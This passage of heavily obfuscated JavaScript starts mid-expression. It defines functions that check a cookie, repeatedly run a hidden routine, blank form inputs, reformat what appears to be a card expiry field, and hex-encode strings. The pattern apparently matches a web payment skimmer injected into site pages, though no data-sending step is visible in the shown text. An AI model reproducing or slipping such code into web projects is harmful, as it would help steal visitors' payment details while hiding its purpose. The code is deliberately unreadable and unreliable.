(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return 